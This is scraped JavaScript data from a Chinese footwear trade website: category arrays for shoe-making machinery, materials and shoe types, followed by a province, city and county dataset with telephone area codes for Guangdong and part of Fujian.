Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111222','│├--缝帮生产线'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111223','│├--鞋帮加工的其他设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111224','│├--压花机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111225','│├--烫钻机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111227','│├--切带机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111226','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(121,'0.1113','├┬内包头部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(121,'0.111312','│├--内包头片皮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(121,'0.111311','│├--内包头印置机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(121,'0.111313','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.1114','├┬主跟部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111411','│├--自动片主跟机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111412','│├--自动主跟成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111413','│├--主跟上胶机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111414','│├--主跟干燥机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111415','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.1115','├┬内底部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111511','│├--内底铣槽机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111512','│├--半内底削薄机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111513','│├--铆勾心机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111514','│├--内底成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111515','│├--内底削边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111516','│├--粘埂楞机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111517','│├--内底加工的其他设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111518','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.1116','├┬外底部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111623','│├--外底削平机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111622','│├--外底铣边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111621','│├--外底铣槽机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111620','│├--外底磨光机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111615','│├--外底开槽和装饰机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111616','│├--外底磨毛机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111617','│├--外底边喷色机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111618','│├--外底片坡茬机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111619','│├--单刀液压切胶机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111610','│├--开放式炼胶机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111611','│├--压延机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111612','│├--平板硫化机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111613','│├--外底注射成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111614','│├--外底浇铸成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111624','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.1117','├┬辅助工具及其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111713','│├--鞋底模具'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111712','│├--鞋楦'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111711','│├--电脑刻楦机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111720','│├--制革机械'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111719','│├--造粒机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111715','│├--检测试验机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111714','│├--复合机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111716','│├--鞋样切割机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111717','│├--验针机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111718','│├--剪刀'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111722','│├--鞋靴修饰机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111723','│├--锅炉'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111743','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.1118','├┬零部件'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.111811','│├--工业皮带'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.111812','│├--电机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.111813','│├--砂带'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.111814','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(118,'0.22','制鞋材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.2211','├┬制鞋面料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221111','│├--牛皮'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221112','│├--羊皮'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221113','│├--马皮'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221114','│├--猪皮'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221115','│├--PU合成革'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221116','│├--PVC合成革'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221117','│├--超纤'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221118','│├--纺织物'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221119','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.2212','├┬鞋底部件'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221210','│├--TPR鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221211','│├--TR鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221212','│├--TPU鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221213','│├--PVC鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221214','│├--PU鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221215','│├--EVA鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221216','│├--RB鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221217','│├--BPU鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221218','│├--组合底系列'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221219','│├--鞋跟'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221220','│├--软木鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221221','│├--木底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221222','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.2213','├┬鞋面辅料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221310','│├--鞋链'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221311','│├--鞋花'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221328','│├--堆花'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221313','│├--鞋扣'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221314','│├--鞋眼'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221315','│├--鞋标'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221316','│├--鞋线'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221317','│├--编织材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221318','│├--补强材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221319','│├--化学片'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221320','│├--港宝'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221321','│├--海绵'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221322','│├--钢包头'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221323','│├--网布'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221324','│├--水晶钻'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221325','│├--定型布'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221326','│├--抽条'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221329','│├--无纺布'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221330','│├--衬布'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221327','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.2214','├┬鞋底辅料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221410','│├--EVA片材'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221411','│├--中衬'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221413','│├--气垫'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221414','│├--橡胶片'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221415','│├--定型中底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221416','│├--沿条'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221417','│├--中底板'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221418','│├--发泡鞋材'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221419','│├--软木系列'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221420','│├--乳胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221422','│├--麻绳'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221421','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.2215','├┬其它辅料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221510','│├--热熔胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221511','│├--鞋垫'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221513','│├--鞋刷'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221514','│├--鞋拔'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221515','│├--鞋撑'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221516','│├--银笔'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221517','│├--防水系列'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221518','│├--鞋钉'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221519','│├--胶带'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221520','│├--鞋架'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221521','│├--鞋钩'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221522','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221531','│├--工业品化纤'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.2216','├┬鞋类化工'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221610','│├--氯丁胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221611','│├--PU胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221612','│├--水性胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221613','│├--接枝胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221614','│├--白糊'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221615','│├--橡胶液'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221616','│├--清洁剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221617','│├--填充剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221618','│├--水性光亮剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221619','│├--油性光亮剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221620','│├--蜡块助剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221621','│├--鞋油'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221622','│├--油漆'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221623','│├--黄胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221625','│├--防霉片'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221626','│├--防霉剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221624','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(271,'0.23','男鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(345,'0.2311','├┬正装单鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(346,'0.2312','├┬棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(347,'0.2313','├┬高靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(348,'0.2314','├┬凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(349,'0.2315','├┬拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(467,'0.2317','├┬休闲鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(459,'0.2316','├┬帆布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(272,'0.24','女鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(350,'0.2411','├┬单鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(350,'0.241111','│├--单鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(350,'0.241112','│├--女式休闲鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(350,'0.241113','│├--增高鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.2413','├┬女靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.241311','│├--短靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.241312','│├--中筒靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.241313','│├--高筒靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.241314','│├--过膝长靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(351,'0.2412','├┬女棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(351,'0.241211','│├--低帮女棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(351,'0.241212','│├--高帮女棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(351,'0.241216','│├--棉拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(431,'0.2422','├┬帆布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(431,'0.242211','│├--低帮帆布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(431,'0.242212','│├--高帮帆布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.2430','├┬女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243011','│├--包头女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243012','│├--夹趾女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243013','│├--套趾女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243014','│├--鱼嘴女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243015','│├--露趾女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.2435','├┬女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243511','│├--包头女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243512','│├--套趾女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243513','│├--T型女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243514','│├--一字型女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243515','│├--人字拖'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(427,'0.2416','├┬运动鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(273,'0.25','童鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(355,'0.2511','├┬儿童单鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(356,'0.2512','├┬童棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(356,'0.251211','│├--低棉童棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(356,'0.251212','│├--高帮童棉靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(458,'0.2526','├┬儿童靴子'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(357,'0.2513','├┬儿童运动鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(359,'0.2515','├┬儿童拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(360,'0.2516','├┬儿童凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(274,'0.26','运动鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(468,'0.2616','├┬休闲鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(361,'0.2611','├┬跑步鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(469,'0.2617','├┬板鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(362,'0.2612','├┬篮球鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(363,'0.2613','├┬足球鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(364,'0.2614','├┬网羽运动鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(365,'0.2615','├┬高尔夫鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(275,'0.27','休闲鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(366,'0.2711','├┬商务休闲'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(367,'0.2712','├┬户外休闲'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(368,'0.2713','├┬运动休闲'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(276,'0.28','专业鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(369,'0.2811','├┬劳保鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(370,'0.2812','├┬登山鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(371,'0.2813','├┬增高鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(372,'0.2814','├┬练功鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(373,'0.2815','├┬舞蹈鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(374,'0.2816','├┬飞行鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(375,'0.2817','├┬保暖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(376,'0.2818','├┬按摩鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(377,'0.2819','├┬溜冰鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(420,'0.2820','├┬滑水鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(277,'0.29','其他'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(378,'0.2911','├┬胶鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(379,'0.2912','├┬雨鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(380,'0.2913','├┬布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(381,'0.2914','├┬室内拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(421,'0.2915','├┬软木鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(422,'0.2916','├┬麻底鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.2917','├┬鞋垫配饰'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291711','│├--维修工具和材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291712','│├--鞋子保养工具和材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291713','│├--各种鞋垫和半码垫'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291714','│├--鞋店常用小工具'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291715','│├--袜子'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291779','│├--鞋店专用工具包'));



--- FILE ---
content_type: application/javascript
request_url: http://chinashoes.com/js/ThreeJS/DataMy.js
body_size: 30836
content:

/*
*建立数据源了--------
*/

var i_pro=0,i_code=1,Ar_province=new Array();

var provinces=new Province("04","086","广东");
var City0=new City("01","潮州","0768")
City0.AddChildCity("01","潮安县")
City0.AddChildCity("02","潮州市")
City0.AddChildCity("03","饶平县")
provinces.AddCity(City0);
var City0=new City("02","东莞","0769")
City0.AddChildCity("01","东莞市")
provinces.AddCity(City0);
var City0=new City("03","佛山","0757")
City0.AddChildCity("01","佛山市")
provinces.AddCity(City0);
var City0=new City("04","广州","020")
City0.AddChildCity("01","从化市")
City0.AddChildCity("02","广州市")
City0.AddChildCity("03","增城市")
provinces.AddCity(City0);
var City0=new City("05","河源","0762")
City0.AddChildCity("01","东源县")
City0.AddChildCity("02","和平县")
City0.AddChildCity("03","河源市")
City0.AddChildCity("04","连平县")
City0.AddChildCity("05","龙川县")
City0.AddChildCity("06","紫金县")
provinces.AddCity(City0);
var City0=new City("06","惠州","0752")
City0.AddChildCity("01","博罗县")
City0.AddChildCity("02","惠东县")
City0.AddChildCity("03","惠州市")
City0.AddChildCity("04","龙门县")
provinces.AddCity(City0);
var City0=new City("07","江门","0750")
City0.AddChildCity("01","恩平市")
City0.AddChildCity("02","鹤山市")
City0.AddChildCity("03","江门市")
City0.AddChildCity("04","开平市")
City0.AddChildCity("05","台山市")
provinces.AddCity(City0);
var City0=new City("08","揭阳","0663")
City0.AddChildCity("01","惠来县")
City0.AddChildCity("02","揭东县")
City0.AddChildCity("03","揭西县")
City0.AddChildCity("04","揭阳市")
City0.AddChildCity("05","普宁市")
provinces.AddCity(City0);
var City0=new City("09","茂名","0668")
City0.AddChildCity("01","电白县")
City0.AddChildCity("02","高州市")
City0.AddChildCity("03","化州市")
City0.AddChildCity("04","茂名市")
City0.AddChildCity("05","信宜市")
provinces.AddCity(City0);
var City0=new City("10","梅州","0753")
City0.AddChildCity("01","大埔县")
City0.AddChildCity("02","丰顺县")
City0.AddChildCity("03","蕉岭县")
City0.AddChildCity("04","梅县")
City0.AddChildCity("05","梅州市")
City0.AddChildCity("06","平远县")
City0.AddChildCity("07","五华县")
City0.AddChildCity("08","兴宁市")
provinces.AddCity(City0);
var City0=new City("11","清远","0763")
City0.AddChildCity("01","佛冈县")
City0.AddChildCity("02","连南瑶族自治县")
City0.AddChildCity("03","连山壮族瑶族自治县")
City0.AddChildCity("04","连州市")
City0.AddChildCity("05","清新县")
City0.AddChildCity("06","清远市")
City0.AddChildCity("07","阳山县")
City0.AddChildCity("08","英德市")
provinces.AddCity(City0);
var City0=new City("12","汕头","0754")
City0.AddChildCity("01","南澳县")
City0.AddChildCity("02","汕头市")
provinces.AddCity(City0);
var City0=new City("13","汕尾","0660")
City0.AddChildCity("01","海丰县")
City0.AddChildCity("02","陆丰市")
City0.AddChildCity("03","陆河县")
City0.AddChildCity("04","汕尾市")
provinces.AddCity(City0);
var City0=new City("14","韶关","0751")
City0.AddChildCity("01","乐昌市")
City0.AddChildCity("02","南雄市")
City0.AddChildCity("03","曲江县")
City0.AddChildCity("04","仁化县")
City0.AddChildCity("05","乳源瑶族自治县")
City0.AddChildCity("06","韶关市")
City0.AddChildCity("07","始兴县")
City0.AddChildCity("08","翁源县")
City0.AddChildCity("09","新丰县")
provinces.AddCity(City0);
var City0=new City("15","深圳","0755")
City0.AddChildCity("01","深圳市")
provinces.AddCity(City0);
var City0=new City("16","阳江","0662")
City0.AddChildCity("01","阳春市")
City0.AddChildCity("02","阳东县")
City0.AddChildCity("03","阳江市")
City0.AddChildCity("04","阳西县")
provinces.AddCity(City0);
var City0=new City("17","云浮","0776")
City0.AddChildCity("01","罗定市")
City0.AddChildCity("02","新兴县")
City0.AddChildCity("03","郁南县")
City0.AddChildCity("04","云安县")
City0.AddChildCity("05","云浮市")
provinces.AddCity(City0);
var City0=new City("18","湛江","0759")
City0.AddChildCity("01","雷州市")
City0.AddChildCity("02","廉江市")
City0.AddChildCity("03","遂溪县")
City0.AddChildCity("04","吴川市")
City0.AddChildCity("05","徐闻县")
City0.AddChildCity("06","湛江市")
provinces.AddCity(City0);
var City0=new City("19","肇庆","0758")
City0.AddChildCity("01","德庆县")
City0.AddChildCity("02","封开县")
City0.AddChildCity("03","高要市")
City0.AddChildCity("04","广宁县")
City0.AddChildCity("05","怀集县")
City0.AddChildCity("06","四会市")
City0.AddChildCity("07","肇庆市")
provinces.AddCity(City0);
var City0=new City("20","中山","0760")
City0.AddChildCity("01","中山市")
provinces.AddCity(City0);
var City0=new City("21","珠海","0756")
City0.AddChildCity("02","珠海市")
provinces.AddCity(City0);
Ar_province.push(provinces)


var provinces=new Province("02","086","福建");
var City0=new City("01","福州","0591")
City0.AddChildCity("01","长乐市")
City0.AddChildCity("02","福清市")
City0.AddChildCity("03","福州市")
City0.AddChildCity("04","连江县")
City0.AddChildCity("05","罗源县")
City0.AddChildCity("06","闽侯县")
City0.AddChildCity("07","闽清县")
City0.AddChildCity("08","平潭县")
City0.AddChildCity("09","永泰县")
provinces.AddCity(City0);
var City0=new City("02","龙岩","0597")
City0.AddChildCity("01","长汀县")
City0.AddChildCity("02","连城县")
City0.AddChildCity("03","龙岩市")
City0.AddChildCity("04","上杭县")
City0.AddChildCity("05","武平县")
City0.AddChildCity("06","永定县")
City0.AddChildCity("07","漳平市")
provinces.AddCity(City0);
var City0=new City("03","南平","0599")
City0.AddChildCity("01","光泽县")
City0.AddChildCity("02","建阳市")
City0.AddChildCity("03","建瓯市")
City0.AddChildCity("04","南平市")
City0.AddChildCity("05","浦城县")
City0.AddChildCity("06","邵武市")
City0.AddChildCity("07","顺昌县")
City0.AddChildCity("08","松溪县")
City0.AddChildCity("09","武夷山市")
City0.AddChildCity("10","政和县")
provinces.AddCity(City0);
var City0=new City("04","宁德","0593")
City0.AddChildCity("01","福安市")
City0.AddChildCity("02","福鼎市")
City0.AddChildCity("03","古田县")
City0.AddChildCity("04","宁德市")
City0.AddChildCity("05","屏南县")
City0.AddChildCity("06","寿宁县")
City0.AddChildCity("07","霞浦县")
City0.AddChildCity("08","周宁县")
City0.AddChildCity("09","柘荣县")
provinces.AddCity(City0);
var City0=new City("05","莆田","0594")
City0.AddChildCity("01","莆田市")
